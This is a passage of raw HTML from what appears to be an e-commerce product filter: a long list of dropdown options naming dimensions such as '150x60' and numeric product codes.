id="bapf_1_914" value="914">150x60</option><option data-name="150x50" id="bapf_1_1015" value="1015">150x50</option><option data-name="150x153" id="bapf_1_2445" value="2445">150x153</option><option data-name="150x150" id="bapf_1_1156" value="1156">150x150</option><option data-name="150x130" id="bapf_1_4259" value="4259">150x130</option><option data-name="150x120" id="bapf_1_928" value="928">150x120</option><option data-name="150x117" id="bapf_1_3926" value="3926">150x117</option><option data-name="150x116" id="bapf_1_2232" value="2232">150x116</option><option data-name="150x115" id="bapf_1_2409" value="2409">150x115</option><option data-name="150x110" id="bapf_1_1942" value="1942">150x110</option><option data-name="150x102" id="bapf_1_1814" value="1814">150x102</option><option data-name="150x101" id="bapf_1_1424" value="1424">150x101</option><option data-name="150x100" id="bapf_1_937" value="937">150x100</option><option data-name="149x93" id="bapf_1_2226" value="2226">149x93</option><option data-name="149x86" id="bapf_1_1099" value="1099">149x86</option><option data-name="149x60" id="bapf_1_1336" value="1336">149x60</option><option data-name="149x54" id="bapf_1_1255" value="1255">149x54</option><option data-name="149x52" id="bapf_1_1102" value="1102">149x52</option><option data-name="149X115" id="bapf_1_2408" value="2408">149X115</option><option data-name="149x105" id="bapf_1_1101" value="1101">149x105</option><option data-name="149x102" id="bapf_1_1165" value="1165">149x102</option><option data-name="149x100" id="bapf_1_1673" value="1673">149x100</option><option data-name="14900" id="bapf_1_2699" value="2699">14900</option><option data-name="148x96" id="bapf_1_4349" value="4349">148x96</option><option data-name="148x55" id="bapf_1_1305" value="1305">148x55</option><option data-name="148x53" id="bapf_1_1158" value="1158">148x53</option><option data-name="148x52" id="bapf_1_915" value="915">148x52</option><option data-name="148x51" id="bapf_1_1017" value="1017">148x51</option><option data-name="148x108" id="bapf_1_1713" value="1713">148x108</option><option data-name="148x103" id="bapf_1_1526" value="1526">148x103</option><option data-name="148x102" id="bapf_1_1658" value="1658">148x102</option><option data-name="147x98" id="bapf_1_1163" value="1163">147x98</option><option data-name="147x55" id="bapf_1_1018" value="1018">147x55</option><option data-name="147x104" id="bapf_1_4351" value="4351">147x104</option><option data-name="147x103" id="bapf_1_1845" value="1845">147x103</option><option data-name="147x102" id="bapf_1_1276" value="1276">147x102</option><option data-name="147x101" id="bapf_1_2031" value="2031">147x101</option><option data-name="147x100" id="bapf_1_974" value="974">147x100</option><option data-name="146x95" id="bapf_1_4292" value="4292">146x95</option><option data-name="146x53" id="bapf_1_1105" value="1105">146x53</option><option data-name="146x156" id="bapf_1_2446" value="2446">146x156</option><option data-name="146x107" id="bapf_1_1865" value="1865">146x107</option><option data-name="14686" id="bapf_1_4376" value="4376">14686</option><option data-name="14683" id="bapf_1_4390" value="4390">14683</option><option data-name="14682" id="bapf_1_4386" value="4386">14682</option><option data-name="14681" id="bapf_1_4388" value="4388">14681</option><option data-name="14680" id="bapf_1_4370" value="4370">14680</option><option data-name="14678" id="bapf_1_4378" value="4378">14678</option><option data-name="14677" id="bapf_1_4373" value="4373">14677</option><option data-name="14675" id="bapf_1_4375" value="4375">14675</option><option data-name="14673" id="bapf_1_4362" value="4362">14673</option><option data-name="14672" id="bapf_1_4364" value="4364">14672</option><option data-name="14671" id="bapf_1_4383" value="4383">14671</option><option data-name="14670" id="bapf_1_4380" value="4380">14670</option><option data-name="14669" id="bapf_1_4384" value="4384">14669</option><option data-name="14668" id="bapf_1_4360" value="4360">14668</option><option data-name="14667" id="bapf_1_4354" value="4354">14667</option><option data-name="14666" id="bapf_1_4358" value="4358">14666</option><option data-name="14665" id="bapf_1_4352" value="4352">14665</option><option data-name="14664" id="bapf_1_4348" value="4348">14664</option><option data-name="14663" id="bapf_1_4347" value="4347">14663</option><option data-name="14662" id="bapf_1_4350" value="4350">14662</option><option data-name="14661" id="bapf_1_4366" value="4366">14661</option><option data-name="14660" id="bapf_1_4329" value="4329">14660</option><option data-name="14659" id="bapf_1_4331" value="4331">14659</option><option data-name="14658" id="bapf_1_4327" value="4327">14658</option><option data-name="14657" id="bapf_1_4333" value="4333">14657</option><option data-name="14656" id="bapf_1_4345" value="4345">14656</option><option data-name="14654" id="bapf_1_4355" value="4355">14654</option><option data-name="14653" id="bapf_1_4312" value="4312">14653</option><option data-name="14652" id="bapf_1_4315" value="4315">14652</option><option data-name="14651" id="bapf_1_4295" value="4295">14651</option><option data-name="14650" id="bapf_1_4323" value="4323">14650</option><option data-name="14649" id="bapf_1_4325" value="4325">14649</option><option data-name="14648" id="bapf_1_4337" value="4337">14648</option><option data-name="14647" id="bapf_1_4338" value="4338">14647</option><option data-name="14646" id="bapf_1_4291" value="4291">14646</option><option data-name="14645" id="bapf_1_4293" value="4293">14645</option><option data-name="14644" id="bapf_1_4280" value="4280">14644</option><option data-name="14643" id="bapf_1_4279" value="4279">14643</option><option data-name="14642" id="bapf_1_4342" value="4342">14642</option><option data-name="14641" id="bapf_1_4341" value="4341">14641</option><option data-name="14640" id="bapf_1_4302" value="4302">14640</option><option data-name="14639" id="bapf_1_4301" value="4301">14639</option><option data-name="14636" id="bapf_1_4277" value="4277">14636</option><option data-name="14635" id="bapf_1_4288" value="4288">14635</option><option data-name="14634" id="bapf_1_4287" value="4287">14634</option><option data-name="14633" id="bapf_1_4297" value="4297">14633</option><option data-name="14632" id="bapf_1_4343" value="4343">14632</option><option data-name="14631" id="bapf_1_4318" value="4318">14631</option><option data-name="14630" id="bapf_1_4314" value="4314">14630</option><option data-name="14629" id="bapf_1_4270" value="4270">14629</option><option data-name="14628" id="bapf_1_4240" value="4240">14628</option><option data-name="14627" id="bapf_1_4248" value="4248">14627</option><option data-name="14626" id="bapf_1_4249" value="4249">14626</option><option data-name="14625" id="bapf_1_4242" value="4242">14625</option><option data-name="14624" id="bapf_1_4251" value="4251">14624</option><option data-name="14623" id="bapf_1_4244" value="4244">14623</option><option data-name="14622" id="bapf_1_4246" value="4246">14622</option><option data-name="14621" id="bapf_1_4254" value="4254">14621</option><option data-name="14619" id="bapf_1_4229" value="4229">14619</option><option data-name="14618" id="bapf_1_4213" value="4213">14618</option><option data-name="14617" id="bapf_1_4226" value="4226">14617</option><option data-name="14616" id="bapf_1_4216" value="4216">14616</option><option data-name="14615" id="bapf_1_4231" value="4231">14615</option><option data-name="14614" id="bapf_1_4222" value="4222">14614</option><option data-name="14612" id="bapf_1_4224" value="4224">14612</option><option data-name="14611" id="bapf_1_4235" value="4235">14611</option><option data-name="14609" id="bapf_1_4209" value="4209">14609</option><option data-name="14606" id="bapf_1_4219" value="4219">14606</option><option data-name="14605" id="bapf_1_4211" value="4211">14605</option><option data-name="14604" id="bapf_1_4207" value="4207">14604</option><option data-name="14603" id="bapf_1_4205" value="4205">14603</option><option data-name="14602" id="bapf_1_4255" value="4255">14602</option><option data-name="14600" id="bapf_1_4268" value="4268">14600</option><option data-name="145x76" id="bapf_1_1381" value="1381">145x76</option><option data-name="145x57" id="bapf_1_913" value="913">145x57</option><option data-name="145x49" id="bapf_1_1103" value="1103">145x49</option><option data-name="145x117" id="bapf_1_2112" value="2112">145x117</option><option data-name="145x100" id="bapf_1_4353" value="4353">145x100</option><option data-name="14599" id="bapf_1_4239" value="4239">14599</option><option data-name="14597" id="bapf_1_4260" value="4260">14597</option><option data-name="14596" id="bapf_1_4262" value="4262">14596</option><option data-name="14595" id="bapf_1_4237" value="4237">14595</option><option data-name="14593" id="bapf_1_4200" value="4200">14593</option><option data-name="14592" id="bapf_1_4152" value="4152">14592</option><option data-name="14591" id="bapf_1_4178" value="4178">14591</option><option data-name="14590" id="bapf_1_4183" value="4183">14590</option><option data-name="14589" id="bapf_1_4176" value="4176">14589</option><option data-name="14588" id="bapf_1_4195" value="4195">14588</option><option data-name="14586" id="bapf_1_4155" value="4155">14586</option><option data-name="14585" id="bapf_1_4185" value="4185">14585</option><option data-name="14584" id="bapf_1_4192" value="4192">14584</option><option data-name="14583" id="bapf_1_4157" value="4157">14583</option><option data-name="14582" id="bapf_1_4160" value="4160">14582</option><option data-name="14581" id="bapf_1_4159" value="4159">14581</option><option data-name="14580" id="bapf_1_4165" value="4165">14580</option><option data-name="14579" id="bapf_1_4164" value="4164">14579</option><option data-name="14578" id="bapf_1_4131" value="4131">14578</option><option data-name="14577" id="bapf_1_4133" value="4133">14577</option><option data-name="14575" id="bapf_1_4174" value="4174">14575</option><option data-name="14574" id="bapf_1_4139" value="4139">14574</option><option data-name="14573" id="bapf_1_4136" value="4136">14573</option><option data-name="14572" id="bapf_1_4181" value="4181">14572</option><option data-name="14571" id="bapf_1_4180" value="4180">14571</option><option data-name="14570" id="bapf_1_4141" value="4141">14570</option><option data-name="14569" id="bapf_1_4149" value="4149">14569</option><option data-name="14568" id="bapf_1_4172" value="4172">14568</option><option data-name="14567" id="bapf_1_4187" value="4187">14567</option><option data-name="14566" id="bapf_1_4198" value="4198">14566</option><option data-name="14565" id="bapf_1_4196" value="4196">14565</option><option data-name="14564" id="bapf_1_4147" value="4147">14564</option><option data-name="14563" id="bapf_1_4169" value="4169">14563</option><option data-name="14562" id="bapf_1_4145" value="4145">14562</option><option data-name="14561" id="bapf_1_4128" value="4128">14561</option><option data-name="14560" id="bapf_1_4170" value="4170">14560</option><option data-name="14559" id="bapf_1_4127" value="4127">14559</option><option data-name="14558" id="bapf_1_4171" value="4171">14558</option><option data-name="14556" id="bapf_1_4122" value="4122">14556</option><option data-name="14555" id="bapf_1_4113" value="4113">14555</option><option data-name="14553" id="bapf_1_4115" value="4115">14553</option><option data-name="14552" id="bapf_1_4119" value="4119">14552</option><option data-name="14551" id="bapf_1_4117" value="4117">14551</option><option data-name="14550" id="bapf_1_4125" value="4125">14550</option><option data-name="14549" id="bapf_1_4111" value="4111">14549</option><option data-name="14548" id="bapf_1_4099" value="4099">14548</option><option data-name="14546" id="bapf_1_4093" value="4093">14546</option><option data-name="14545" id="bapf_1_4095" value="4095">14545</option><option data-name="14543" id="bapf_1_4087" value="4087">14543</option><option data-name="14542" id="bapf_1_4085" value="4085">14542</option><option data-name="14541" id="bapf_1_4081" value="4081">14541</option><option data-name="14540" id="bapf_1_3986" value="3986">14540</option><option data-name="14538" id="bapf_1_3982" value="3982">14538</option><option data-name="14537" id="bapf_1_3991" value="3991">14537</option><option data-name="14536" id="bapf_1_3984" value="3984">14536</option><option data-name="14535" id="bapf_1_4008" value="4008">14535</option><option data-name="14534" id="bapf_1_4007" value="4007">14534</option><option data-name="14533" id="bapf_1_4001" value="4001">14533</option><option data-name="14532" id="bapf_1_3993" value="3993">14532</option><option data-name="14531" id="bapf_1_3989" value="3989">14531</option><option data-name="14530" id="bapf_1_3979" value="3979">14530</option><option data-name="14529" id="bapf_1_3981" value="3981">14529</option><option data-name="14528" id="bapf_1_3967" value="3967">14528</option><option data-name="14527" id="bapf_1_3977" value="3977">14527</option><option data-name="14526" id="bapf_1_4042" value="4042">14526</option><option data-name="14524" id="bapf_1_4102" value="4102">14524</option><option data-name="14521" id="bapf_1_3931" value="3931">14521</option><option data-name="14520" id="bapf_1_3927" value="3927">14520</option><option data-name="14519" id="bapf_1_4029" value="4029">14519</option><option data-name="14517" id="bapf_1_3975" value="3975">14517</option><option data-name="14513" id="bapf_1_3925" value="3925">14513</option><option data-name="14510" id="bapf_1_3973" value="3973">14510</option><option data-name="14508" id="bapf_1_3929" value="3929">14508</option><option data-name="14506" id="bapf_1_3919" value="3919">14506</option><option data-name="14505" id="bapf_1_3935" value="3935">14505</option><option data-name="14504" id="bapf_1_2502" value="2502">14504</option><option data-name="14503" id="bapf_1_2504" value="2504">14503</option><option data-name="144x98" id="bapf_1_1677" value="1677">144x98</option><option data-name="144x109" id="bapf_1_1466" value="1466">144x109</option><option data-name="144x104" id="bapf_1_4002" value="4002">144x104</option><option data-name="14498" id="bapf_1_3965" value="3965">14498</option><option data-name="14496" id="bapf_1_2505" value="2505">14496</option><option data-name="14495" id="bapf_1_2507" value="2507">14495</option><option data-name="14489" id="bapf_1_4012" value="4012">14489</option><option data-name="14486" id="bapf_1_2521" value="2521">14486</option><option data-name="14485" id="bapf_1_2545" value="2545">14485</option><option data-name="14483" id="bapf_1_2553" value="2553">14483</option><option data-name="14481" id="bapf_1_2554" value="2554">14481</option><option data-name="14480" id="bapf_1_2542" value="2542">14480</option><option data-name="14479" id="bapf_1_2549" value="2549">14479</option><option data-name="14478" id="bapf_1_2550" value="2550">14478</option><option data-name="14477" id="bapf_1_2555" value="2555">14477</option><option data-name="14476" id="bapf_1_2556" value="2556">14476</option><option data-name="14475" id="bapf_1_2540" value="2540">14475</option><option data-name="14474" id="bapf_1_2541" value="2541">14474</option><option data-name="14473" id="bapf_1_2557" value="2557">14473</option><option data-name="14472" id="bapf_1_2558" value="2558">14472</option><option data-name="14470" id="bapf_1_2564" value="2564">14470</option><option data-name="14469" id="bapf_1_2565" value="2565">14469</option><option data-name="14468" id="bapf_1_2501" value="2501">14468</option><option data-name="14467" id="bapf_1_2508" value="2508">14467</option><option data-name="14466" id="bapf_1_2534" value="2534">14466</option><option data-name="14463" id="bapf_1_2503" value="2503">14463</option><option data-name="14461" id="bapf_1_2506" value="2506">14461</option><option data-name="14460" id="bapf_1_2573" value="2573">14460</option><option data-name="14459" id="bapf_1_2571" value="2571">14459</option><option data-name="14458" id="bapf_1_2572" value="2572">14458</option><option data-name="14457" id="bapf_1_2579" value="2579">14457</option><option data-name="14456" id="bapf_1_2577" value="2577">14456</option><option data-name="14454" id="bapf_1_2578" value="2578">14454</option><option data-name="14453" id="bapf_1_2584" value="2584">14453</option><option data-name="14452" id="bapf_1_2592" value="2592">14452</option><option data-name="14450" id="bapf_1_2591" value="2591">14450</option><option data-name="14449" id="bapf_1_2583" value="2583">14449</option><option data-name="14448" id="bapf_1_2582" value="2582">14448</option><option data-name="14447" id="bapf_1_2586" value="2586">14447</option><option data-name="14445" id="bapf_1_2581" value="2581">14445</option><option data-name="14444" id="bapf_1_2589" value="2589">14444</option><option data-name="14443" id="bapf_1_2590" value="2590">14443</option><option data-name="14442" id="bapf_1_2587" value="2587">14442</option><option data-name="14441" id="bapf_1_2588" value="2588">14441</option><option data-name="14440" id="bapf_1_2585" value="2585">14440</option><option data-name="14439" id="bapf_1_2499" value="2499">14439</option><option data-name="14437" id="bapf_1_2566" value="2566">14437</option><option data-name="14435" id="bapf_1_2593" value="2593">14435</option><option data-name="14433" id="bapf_1_2595" value="2595">14433</option><option data-name="14432" id="bapf_1_2600" value="2600">14432</option><option data-name="14431" id="bapf_1_2601" value="2601">14431</option><option data-name="14428" id="bapf_1_2602" value="2602">14428</option><option data-name="14427" id="bapf_1_2599" value="2599">14427</option><option data-name="14426" id="bapf_1_2603" value="2603">14426</option><option data-name="14425" id="bapf_1_2604" value="2604">14425</option><option data-name="14424" id="bapf_1_2596" value="2596">14424</option><option data-name="14423" id="bapf_1_2574" value="2574">14423</option><option data-name="14422" id="bapf_1_2597" value="2597">14422</option><option data-name="14421" id="bapf_1_2606" value="2606">14421</option><option data-name="14419" id="bapf_1_2614" value="2614">14419</option><option data-name="14417" id="bapf_1_3243" value="3243">14417</option><option data-name="14415" id="bapf_1_3242" value="3242">14415</option><option data-name="14411" id="bapf_1_2618" value="2618">14411</option><option data-name="14408" id="bapf_1_3240" value="3240">14408</option><option data-name="14407" id="bapf_1_2544" value="2544">14407</option><option data-name="14405" id="bapf_1_3714" value="3714">14405</option><option data-name="14404" id="bapf_1_2530" value="2530">14404</option><option data-name="14403" id="bapf_1_2616" value="2616">14403</option><option data-name="14402" id="bapf_1_2621" value="2621">14402</option><option data-name="14401" id="bapf_1_2622" value="2622">14401</option><option data-name="143x58" id="bapf_1_1253" value="1253">143x58</option><option data-name="143x53" id="bapf_1_1016" value="1016">143x53</option><option data-name="143x48" id="bapf_1_1159" value="1159">143x48</option><option data-name="143x103" id="bapf_1_4031" value="4031">143x103</option><option data-name="14392" id="bapf_1_3624" value="3624">14392</option><option data-name="14391" id="bapf_1_3623" value="3623">14391</option><option data-name="14390" id="bapf_1_2580" value="2580">14390</option><option data-name="14386" id="bapf_1_2609" value="2609">14386</option><option data-name="14385" id="bapf_1_2612" value="2612">14385</option><option data-name="14378" id="bapf_1_2620" value="2620">14378</option><option data-name="14377" id="bapf_1_3495" value="3495">14377</option><option data-name="14376" id="bapf_1_3493" value="3493">14376</option><option data-name="14375" id="bapf_1_3496" value="3496">14375</option><option data-name="14374" id="bapf_1_3498" value="3498">14374</option><option data-name="14373" id="bapf_1_2608" value="2608">14373</option><option data-name="14372" id="bapf_1_3497" value="3497">14372</option><option data-name="14371" id="bapf_1_2619" value="2619">14371</option><option data-name="14370" id="bapf_1_3491" value="3491">14370</option><option data-name="14368" id="bapf_1_3494" value="3494">14368</option><option data-name="14367" id="bapf_1_3144" value="3144">14367</option><option data-name="14366" id="bapf_1_3492" value="3492">14366</option><option data-name="14365" id="bapf_1_3630" value="3630">14365</option><option data-name="14364" id="bapf_1_3629" value="3629">14364</option><option data-name="14361" id="bapf_1_2626" value="2626">14361</option><option data-name="14358" id="bapf_1_3718" value="3718">14358</option><option data-name="14356" id="bapf_1_3552" value="3552">14356</option><option data-name="14355" id="bapf_1_3553" value="3553">14355</option><option data-name="14354" id="bapf_1_3244" value="3244">14354</option><option data-name="14352" id="bapf_1_3145" value="3145">14352</option><option data-name="14351" id="bapf_1_3554" value="3554">14351</option><option data-name="14350" id="bapf_1_2594" value="2594">14350</option><option data-name="14346" id="bapf_1_3634" value="3634">14346</option><option data-name="14345" id="bapf_1_3633" value="3633">14345</option><option data-name="14344" id="bapf_1_3638" value="3638">14344</option><option data-name="14343" id="bapf_1_3637" value="3637">14343</option><option data-name="14342" id="bapf_1_3636" value="3636">14342</option><option data-name="14341" id="bapf_1_3635" value="3635">14341</option><option data-name="14338" id="bapf_1_2628" value="2628">14338</option><option data-name="14337" id="bapf_1_3246" value="3246">14337</option><option data-name="14336" id="bapf_1_3245" value="3245">14336</option><option data-name="14335" id="bapf_1_3247" value="3247">14335</option><option data-name="14333" id="bapf_1_2979" value="2979">14333</option><option data-name="14332" id="bapf_1_2551" value="2551">14332</option><option data-name="14331" id="bapf_1_3720" value="3720">14331</option><option data-name="14329" id="bapf_1_3719" value="3719">14329</option><option data-name="14328" id="bapf_1_3557" value="3557">14328</option><option data-name="14326" id="bapf_1_3728" value="3728">14326</option><option data-name="14325" id="bapf_1_2627" value="2627">14325</option><option data-name="14324" id="bapf_1_2986" value="2986">14324</option><option data-name="14323" id="bapf_1_2985" value="2985">14323</option><option data-name="14320" id="bapf_1_2637" value="2637">14320</option><option data-name="14318" id="bapf_1_3563" value="3563">14318</option><option data-name="14317" id="bapf_1_3560" value="3560">14317</option><option data-name="14316" id="bapf_1_3561" value="3561">14316</option><option data-name="14315" id="bapf_1_3565" value="3565">14315</option><option data-name="14314" id="bapf_1_3564" value="3564">14314</option><option data-name="14313" id="bapf_1_3559" value="3559">14313</option><option data-name="14312" id="bapf_1_3558" value="3558">14312</option><option data-name="14311" id="bapf_1_3562" value="3562">14311</option><option data-name="14310" id="bapf_1_3272" value="3272">14310</option><option data-name="14309" id="bapf_1_3269" value="3269">14309</option><option data-name="14308" id="bapf_1_3500" value="3500">14308</option><option data-name="14307" id="bapf_1_3264" value="3264">14307</option><option data-name="14306" id="bapf_1_3273" value="3273">14306</option><option data-name="14305" id="bapf_1_2515" value="2515">14305</option><option data-name="14303" id="bapf_1_3274" value="3274">14303</option><option data-name="14302" id="bapf_1_3729" value="3729">14302</option><option data-name="14301" id="bapf_1_2640" value="2640">14301</option><option data-name="142x120" id="bapf_1_929" value="929">142x120</option><option data-name="142x102" id="bapf_1_1840" value="1840">142x102</option><option data-name="14299" id="bapf_1_3732" value="3732">14299</option><option data-name="14291" id="bapf_1_3263" value="3263">14291</option><option data-name="14290" id="bapf_1_3265" value="3265">14290</option><option data-name="14286" id="bapf_1_3267" value="3267">14286</option><option data-name="14283" id="bapf_1_3276" value="3276">14283</option><option data-name="14277" id="bapf_1_3131" value="3131">14277</option><option data-name="14276" id="bapf_1_3279" value="3279">14276</option><option data-name="14275" id="bapf_1_3271" value="3271">14275</option><option data-name="14274" id="bapf_1_3257" value="3257">14274</option><option data-name="14273" id="bapf_1_3270" value="3270">14273</option><option data-name="14272" id="bapf_1_3268" value="3268">14272</option><option data-name="14271" id="bapf_1_3262" value="3262">14271</option><option data-name="14269" id="bapf_1_2625" value="2625">14269</option><option data-name="14268" id="bapf_1_3730" value="3730">14268</option><option data-name="14266" id="bapf_1_3738" value="3738">14266</option><option data-name="14264" id="bapf_1_2655" value="2655">14264</option><option data-name="14263" id="bapf_1_2657" value="2657">14263</option><option data-name="14262" id="bapf_1_3740" value="3740">14262</option><option data-name="14261" id="bapf_1_3884" value="3884">14261</option><option data-name="14259" id="bapf_1_3733" value="3733">14259</option><option data-name="14258" id="bapf_1_2658" value="2658">14258</option><option data-name="14257" id="bapf_1_3999" value="3999">14257</option><option data-name="14256" id="bapf_1_2652" value="2652">14256</option><option data-name="14255" id="bapf_1_3739" value="3739">14255</option><option data-name="14250" id="bapf_1_2670" value="2670">14250</option><option data-name="14247" id="bapf_1_3642" value="3642">14247</option><option data-name="14246" id="bapf_1_3641" value="3641">14246</option><option data-name="14244" id="bapf_1_3569" value="3569">14244</option><option data-name="14240" id="bapf_1_3303" value="3303">14240</option><option data-name="14239" id="bapf_1_3302" value="3302">14239</option><option data-name="14238" id="bapf_1_3293" value="3293">14238</option><option data-name="14235" id="bapf_1_3299" value="3299">14235</option><option data-name="14233" id="bapf_1_3292" value="3292">14233</option><option data-name="14232" id="bapf_1_3295" value="3295">14232</option><option data-name="14231" id="bapf_1_3304" value="3304">14231</option><option data-name="14230" id="bapf_1_3301" value="3301">14230</option><option data-name="14229" id="bapf_1_3296" value="3296">14229</option><option data-name="14227" id="bapf_1_3298" value="3298">14227</option><option data-name="14225" id="bapf_1_3750" value="3750">14225</option><option data-name="14223" id="bapf_1_3305" value="3305">14223</option><option data-name="14221" id="bapf_1_3971" value="3971">14221</option><option data-name="14220" id="bapf_1_3153" value="3153">14220</option><option data-name="14219" id="bapf_1_2685" value="2685">14219</option><option data-name="14218" id="bapf_1_3751" value="3751">14218</option><option data-name="14213" id="bapf_1_2983" value="2983">14213</option><option data-name="14208" id="bapf_1_2695" value="2695">14208</option><option data-name="14207" id="bapf_1_3505" value="3505">14207</option><option data-name="14206" id="bapf_1_3672" value="3672">14206</option><option data-name="14204" id="bapf_1_2672" value="2672">14204</option><option data-name="14202" id="bapf_1_2687" value="2687">14202</option><option data-name="14200" id="bapf_1_3758" value="3758">14200</option><option data-name="141x98" id="bapf_1_1166" value="1166">141x98</option><option data-name="141x53" id="bapf_1_1254" value="1254">141x53</option><option data-name="141x114" id="bapf_1_2261" value="2261">141x114</option><option data-name="14143" id="bapf_1_3673" value="3673">14143</option><option data-name="14140" id="bapf_1_2688" value="2688">14140</option><option data-name="14139" id="bapf_1_2692" value="2692">14139</option><option data-name="14138" id="bapf_1_2691" value="2691">14138</option><option data-name="14137" id="bapf_1_2696" value="2696">14137</option><option data-name="14135" id="bapf_1_2693" value="2693">14135</option><option data-name="14134" id="bapf_1_2694" value="2694">14134</option><option data-name="14133" id="bapf_1_3141" value="3141">14133</option><option data-name="14131" id="bapf_1_2697" value="2697">14131</option><option data-name="14130" id="bapf_1_3517" value="3517">14130</option><option data-name="14129" id="bapf_1_3513" value="3513">14129</option><option data-name="14128" id="bapf_1_3512" value="3512">14128</option><option data-name="14127" id="bapf_1_3506" value="3506">14127</option><option data-name="14126" id="bapf_1_2689" value="2689">14126</option><option data-name="14125" id="bapf_1_2690" value="2690">14125</option><option data-name="14124" id="bapf_1_3515" value="3515">14124</option><option data-name="14123" id="bapf_1_3514" value="3514">14123</option><option data-name="14121" id="bapf_1_3507" value="3507">14121</option><option data-name="14120" id="bapf_1_3501" value="3501">14120</option><option data-name="14119" id="bapf_1_3504" value="3504">14119</option><option data-name="14118" id="bapf_1_3516" value="3516">14118</option><option data-name="14117" id="bapf_1_3499" value="3499">14117</option><option data-name="14114" id="bapf_1_4053" value="4053">14114</option><option data-name="14113" id="bapf_1_3511" value="3511">14113</option><option data-name="14108" id="bapf_1_3503" value="3503">14108</option><option data-name="14106" id="bapf_1_3502" value="3502">14106</option><option data-name="14104" id="bapf_1_4051" value="4051">14104</option><option data-name="14102" id="bapf_1_4275" value="4275">14102</option><option data-name="14101" id="bapf_1_3509" value="3509">14101</option><option data-name="140x90" id="bapf_1_943" value="943">140x90</option><option data-name="140x80" id="bapf_1_991" value="991">140x80</option><option data-name="140x120" id="bapf_1_995" value="995">140x120</option><option data-name="140x110" id="bapf_1_2285" value="2285">140x110</option><option data-name="140x106" id="bapf_1_2284" value="2284">140x106</option><option data-name="140x103" id="bapf_1_4294" value="4294">140x103</option><option data-name="140x100" id="bapf_1_1437" value="1437">140x100</option><option data-name="14099" id="bapf_1_3508" value="3508">14099</option><option data-name="14097" id="bapf_1_3723" value="3723">14097</option><option data-name="14096" id="bapf_1_3189" value="3189">14096</option><option data-name="14095" id="bapf_1_3168" value="3168">14095</option><option data-name="14093" id="bapf_1_3199" value="3199">14093</option><option data-name="14091" id="bapf_1_3172" value="3172">14091</option><option data-name="14089" id="bapf_1_3151" value="3151">14089</option><option data-name="14087" id="bapf_1_3180" value="3180">14087</option><option data-name="14086" id="bapf_1_3143" value="3143">14086</option><option data-name="14085" id="bapf_1_3194" value="3194">14085</option><option data-name="14083" id="bapf_1_3195" value="3195">14083</option><option data-name="14082" id="bapf_1_3193" value="3193">14082</option><option data-name="14081" id="bapf_1_3171" value="3171">14081</option><option data-name="14080" id="bapf_1_3160" value="3160">14080</option><option data-name="14079" id="bapf_1_3196" value="3196">14079</option><option data-name="14078" id="bapf_1_3178" value="3178">14078</option><option data-name="14075" id="bapf_1_3191" value="3191">14075</option><option data-name="14074" id="bapf_1_3176" value="3176">14074</option><option data-name="14073" id="bapf_1_3190" value="3190">14073</option><option data-name="14072" id="bapf_1_3162" value="3162">14072</option><option data-name="14071" id="bapf_1_3175" value="3175">14071</option><option data-name="14070" id="bapf_1_3177" value="3177">14070</option><option data-name="14069" id="bapf_1_3154" value="3154">14069</option><option data-name="14068" id="bapf_1_3165" value="3165">14068</option><option data-name="14066" id="bapf_1_3170" value="3170">14066</option><option data-name="14064" id="bapf_1_3164" value="3164">14064</option><option data-name="14063" id="bapf_1_3155" value="3155">14063</option><option data-name="14062" id="bapf_1_3159" value="3159">14062</option><option data-name="14061" id="bapf_1_3163" value="3163">14061</option><option data-name="14058" id="bapf_1_3161" value="3161">14058</option><option data-name="14057" id="bapf_1_3192" value="3192">14057</option><option data-name="14055" id="bapf_1_3007" value="3007">14055</option><option data-name="14054" id="bapf_1_3952" value="3952">14054</option><option data-name="14053" id="bapf_1_3008" value="3008">14053</option><option data-name="14052" id="bapf_1_3715" value="3715">14052</option><option data-name="14051" id="bapf_1_2978" value="2978">14051</option><option data-name="14050" id="bapf_1_2988" value="2988">14050</option><option data-name="14049" id="bapf_1_3003" value="3003">14049</option><option data-name="14048" id="bapf_1_3753" value="3753">14048</option><option data-name="14047" id="bapf_1_3674" value="3674">14047</option><option data-name="14045" id="bapf_1_3006" value="3006">14045</option><option data-name="14043" id="bapf_1_3005" value="3005">14043</option><option data-name="14042" id="bapf_1_4032" value="4032">14042</option><option data-name="14041" id="bapf_1_3651" value="3651">14041</option><option data-name="14040" id="bapf_1_3157" value="3157">14040</option><option data-name="14039" id="bapf_1_2977" value="2977">14039</option><option data-name="14037" id="bapf_1_3799" value="3799">14037</option><option data-name="14036" id="bapf_1_3800" value="3800">14036</option><option data-name="14035" id="bapf_1_3156" value="3156">14035</option><option data-name="14034" id="bapf_1_3754" value="3754">14034</option><option data-name="14033" id="bapf_1_3743" value="3743">14033</option><option data-name="14032" id="bapf_1_3871" value="3871">14032</option><option data-name="14030" id="bapf_1_3875" value="3875">14030</option><option data-name="14029" id="bapf_1_2996" value="2996">14029</option><option data-name="14028" id="bapf_1_3756" value="3756">14028</option><option data-name="14027" id="bapf_1_3755" value="3755">14027</option><option data-name="14025" id="bapf_1_3174" value="3174">14025</option><option data-name="14024" id="bapf_1_3182" value="3182">14024</option><option data-name="14023" id="bapf_1_3187" value="3187">14023</option><option data-name="14022" id="bapf_1_3102" value="3102">14022</option><option data-name="14021" id="bapf_1_3179" value="3179">14021</option><option data-name="14020" id="bapf_1_3090" value="3090">14020</option><option data-name="14019" id="bapf_1_3188" value="3188">14019</option><option data-name="14018" id="bapf_1_3185" value="3185">14018</option><option data-name="14017" id="bapf_1_3166" value="3166">14017</option><option data-name="14016" id="bapf_1_3140" value="3140">14016</option><option data-name="14015" id="bapf_1_3149" value="3149">14015</option><option data-name="14014" id="bapf_1_3158" value="3158">14014</option><option data-name="14012" id="bapf_1_3510" value="3510">14012</option><option data-name="14011" id="bapf_1_3184" value="3184">14011</option><option data-name="14010" id="bapf_1_3146" value="3146">14010</option><option data-name="14009" id="bapf_1_3139" value="3139">14009</option><option data-name="14008" id="bapf_1_3066" value="3066">14008</option><option data-name="14007" id="bapf_1_3147" value="3147">14007</option><option data-name="14006" id="bapf_1_3167" value="3167">14006</option><option data-name="14005" id="bapf_1_3874" value="3874">14005</option><option data-name="14004" id="bapf_1_3183" value="3183">14004</option><option data-name="14003" id="bapf_1_3152" value="3152">14003</option><option data-name="14002" id="bapf_1_3186" value="3186">14002</option><option data-name="14001" id="bapf_1_3200" value="3200">14001</option><option data-name="14000" id="bapf_1_3173" value="3173">14000</option><option data-name="139x90" id="bapf_1_4243" value="4243">139x90</option><option data-name="139x86" id="bapf_1_4236" value="4236">139x86</option><option data-name="139x80" id="bapf_1_1145" value="1145">139x80</option><option data-name="139x79" id="bapf_1_2286" value="2286">139x79</option><option data-name="139x102" id="bapf_1_2137" value="2137">139x102</option><option data-name="13997" 